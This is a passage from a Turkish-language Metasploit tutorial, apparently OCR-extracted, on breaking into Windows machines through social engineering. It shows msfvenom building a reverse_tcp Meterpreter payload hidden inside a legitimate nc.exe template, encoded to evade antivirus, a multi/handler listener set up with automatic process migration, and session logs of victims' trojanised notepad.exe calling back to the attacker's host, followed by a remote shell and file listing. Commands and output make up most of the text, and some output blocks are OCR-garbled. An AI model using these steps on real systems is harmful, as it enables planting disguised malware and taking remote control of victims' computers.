

Windows 10



Windows Server 2012



Şimdi tüm bu virüslü dosyayı indiren sistemlerdeki kullanıcıların dosyaları çalıştırdıklarını varsayalım.

Windows XP



Windows 10


Windows Server 2012



Tüm bu virüslü notepad uygulamaları resimlerde gösterildiği gibi çalıştırıldıklarında saldırganın sistemine teker teker bağlantı göndereceklerdir. Bağlantıları saldırganın sistemi aldığında oturumlar elde edilmiş olacaktır. Dinleme modunda yaptığımız konfigurasyon ayarı gereği elde edilen her bir oturumun akabinde meterpreter oturumumuz uzak sistemlerdeki notepad.exe process'inden explorer.exe process'ine migrate edilecektir. Bu nedenle notepad process'i otomatikmen birkaç saniye içerisinde migrate modülü tarafından kapanacaktır. Ancak oturumumuz artık daha sağlam bir process'e (explorer.exe'ye) geçmiş olacaktır. Kurbanların indirdikleri notepad'ler açıldıklarında saldırganın sisteminde şu çıktılar ekrana gelecektir:

Çıktı:

```
msf exploit(multi/handler) > ((( Beklerken oturumlar gelir )))
[*] Sending stage (179779 bytes) to Y.Y.Y.Y
[*] Meterpreter session 1 opened (X.X.X.X:443 -> Y.Y.Y.Y:49159)
[*] Session ID 1 (X.X.X.X:443 -> Y.Y.Y.Y:49159) processing 
    AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN-VJ7UU9G4VTO
[*] Current server process: notepad.exe (828)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 496
[+] Successfully migrated to process 496
[*] Sending stage (179779 bytes) to Z.Z.Z.Z
\lceil * \rceil Meterpreter session 2 opened (X, X, X, X: 443 \rightarrow Z. Z. Z. Z.1040)[*] Session ID 2 (X,X,X,X:443 \rightarrow Z.Z.Z.Z.2:1040) processing
    AutoRunScript 'post/windows/manage/migrate'
[*] Running module against PENTEST-WINXP
[*] Current server process: notepad.exe (2348)
```

```
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2436
[+] Successfully migrated to process 2436
[*] Sending stage (179779 bytes) to T.T.T.T
[*] Meterpreter session 3 opened (X.X.X.X:443 -> T.T.T.T:1881)
[*] Session ID 3 (X.X.X.X:443 -> T.T.T.T:1881) processing 
    AutoRunScript 'post/windows/manage/migrate'
[*] Running module against SGELPENTEST01
[*] Current server process: notepad.exe (2936)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6376
[+] Successfully migrated to process 6376
((( Bir kez ENTER )))
msf exploit(multi/handler) > ((( konsol arayüzümüz yine geldi )))
```
Şimdi elde ettiğimiz oturumları listeleyelim.

## Kali Linux Terminal:

1 msf exploit(multi/handler) > sessions -l

# Çıktı:



Şimdi oturumlardan birine id'si ile geçiş yapalım.

# Kali Linux Terminal:

```
1 msf exploit(multi/handler) > sessions -i 3
```
Çıktı:

```
[*] Starting interaction with 3...
meterpreter > ((( İçerdeyiz )))
```
Şimdi hedef sistemin komut satırını alalım ve işletim sistemi + versiyonunu öğrenelim.

Kali Linux Terminal:

1 meterpreter > shell

# Çıktı:

```
Process 2224 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.345]
(c) 2018 Mİcrosoft Corporation. All rights reserved.
C:\Users\pentest\Desktop > (((( Komut Satırını Aldık )))
```
# Kali Linux Terminal:

```
1 C:\Users\pentest\Desktop > systeminfo | findstr /C:"OS"
    // Linux sistemlerde ise şu şekilde: uname -a
```
# Çıktı:

```
OS Name: Microsoft Windows 10 Enterprise
OS Version: X.Y.Z N/A Build ABCDEFG
OS Manufacturer: Microsoft Corporation<br>
OS Configuration: Standalone Workstation
                           Standalone Workstation
OS Build Type: Multiprocessor Free
BIOS Version: Hewlett-Packard XYZ Ver. A.FD, 0X.0Y.200A
C:\Users\pentest\Desktop >
```
Son olarak sızmış olduğumuz Windows 10 sistemindeki masaüstü dökümanlarını listeleyelim.

# Kali Linux Terminal:

```
1 C:\Users\pentest\Desktop > dir
```
Çıktı:

```
Volume in drive C has no label.
 Volume Serial Number is ABC-EYXF
 Directory of C:\Users\pentest\Desktop
09.11.2018  13:29  <DIR> .
09.11.2018 13:29 <DIR>
09.11.2018 10:08 723.633 2018-11-09 10_05_52-.png<br>09.11.2018 13:29 512.081 2018-11-09 13_27_40-.png
                                    512.081 2018-11-09 13 27 40-.png
19.04.2017  14:23  0 KOPYALAMA!.txt<br>04.08.2017  11:47   1.272 Any Video Conv
04.08.2017    11:47    1.272 Any Video Converter.lnk<br>08.11.2018    15:32    839 average responses.rar
                                         839 average responses.rar
08.11.2018 15:30 2.243 average responses.txt
05.04.2018 14:25 <DIR> BurpSuite Kurulum Dosyalar
02.10.2018 16:18 124 Ders Video \bigcircekim Hk..txt<br>30.07.2018 09:53 1.962 DirBuster.lnk
                                      1.962 DirBuster.lnk
29.03.2018 14:51 2.113 Email Extractor.lnk<br>14.09.2017 12:40 3.129 FreeEmailExtractor.<br>24.04.2018 14:40 1.602 Internet Explorer.l<br>08.11.2018 16:50 111.104 notepad.exe
                                      1.129 FreeEmailExtractor.lnk
                                       1.602 Internet Explorer.lnk
08.11.2018  16:50    111.104 notepad.exe<br>21.09.2018  14:28    854.072 putty.exe
                                   854.072 putty.exe
04.06.2018 14:12 1.017.400 rufus-3.0.exe
```
02.07.2018 14:32 462 Word ��indekiler Tablosu Olu�turma.txt  $17$  File(s)  $3.233.526$  bytes 5 Dir(s) 74.880.786.432 bytes free

Meterpreter ile yapabileceklerinizden daha önce bahsedildiği için sızma işlemini burada noktalıyorum.

# **ii) Sosyal Mühendislik İle Sızma Uygulaması # Örnek 2**

Şimdi aynı senaryoyu görsel arayüzü olmayan bir exe programı ile tekrarlayalım.

Kali Linux Terminal:

```
1
    msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 
    -a x86 --platform windows -x /usr/share/windows-binaries/nc.exe 
    -k -e x86/shikata ga nai -i 5 -b "x00" -f exe -o Desktop/deneme.exe
    // X.X.X.X yerine yerel sistemin (Kali Linux'un) IP'si girilir.
```
Çıktı:

```
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata ga nai
x86/shikata ga nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata<sup>-</sup>nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai chosen with final size 468
Payload size: 468 bytes
Final size of exe file: 61952 bytes
Saved as: Desktop/deneme.exe
```
Metasploit içerisinde barınan windows binary'lerinden nc.exe'yi oluşturacağımız payload'a şablon olarak seçtik. Payload'umuz oluştuğunda deneme.exe isimli olacaktır. Yukarıdaki kodlamada -p payload'u, -a payload'un 32 bitlik mi 64 bitlik mi olacağı bilgisini, --platform payload'un çalışacağı işletim sistemi türü bilgisini, -x kullanılacak legal bir yazılımın şablonunu, -k şablon korunsun ve payload'umuz içine enjekte edilsin diretifini, -e kullanılacak encoding tekniğini, -i iterasyon sayısını, -b kodlama sırasında türeyen hangi gereksiz karakterlerin silineceği bilgisini, -f payload'un çıktısının hangi formatta olacağı bilgisini, -o ise payload'un çıktı dosyasının ismini alır.

Şimdi önceki senaryodan arta kalan oturumları sonlandıralım, dinleme modundan çıkalım ve saldırganın makinasını tekrar dinleme moduna geçirelim.

Kali Linux Terminal:

```
1
2
3
4
5
   msf exploit(multi/handler) > sessions -k 1,2,3 // pidNo, pidNo,...
   msf exploit(multi/handler) > jobs -k 0 // jobs -k jobID
   msf> use exploit/multi/handler
    msf> set payload windows/meterpreter/reverse_tcp
```

```
6
7
8
\overline{q}10
11
    msf> set lhost X.X.X.X // Kali Linux IP si
    msf> set lport 443
    msf> set AutoRunScript post/windows/manage/migrate
    msf> set NAME explorer.exe
    msf> set ExitOnSession false
    msf> exploit -j
```
# Çıktı:

```
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on X.X.X.X:443
msf exploit(multi/handler) >
```
Oluşturulan dosyayı internete koyduğumuzu ve kurbanların da indirdiğini varsayalım.

# Windows XP

